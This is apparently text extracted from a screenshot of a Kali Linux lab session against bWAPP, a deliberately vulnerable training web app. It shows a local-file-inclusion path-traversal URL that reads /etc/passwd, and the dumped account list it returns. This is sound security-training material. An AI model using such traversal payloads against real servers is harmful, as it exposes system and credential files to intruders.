 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:43
bWAPP - Missing Functio
192.168.56.102/bWAPP/rlfi.php?language=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/
bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/
man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/
sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/
www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/
home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/
false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/
dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/
var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/
postfix:/bin/false
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA
Right Control
8:43 AM
10/15/2025